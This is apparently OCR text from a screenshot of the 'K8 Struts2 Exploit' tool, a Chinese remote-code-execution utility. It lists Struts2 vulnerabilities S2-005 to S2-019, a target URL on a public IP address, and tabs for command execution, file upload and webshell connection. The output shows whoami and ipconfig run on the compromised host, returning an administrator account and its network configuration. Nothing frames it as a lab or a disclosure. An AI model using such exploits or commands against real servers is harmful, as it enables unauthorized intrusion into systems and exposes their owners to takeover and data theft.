 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://119.147.136.178:9080/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> whoami
gagsrhagrszj\administrator
★K8cmd-> ipconfig
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 119.147.136.178
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 119.147.136.129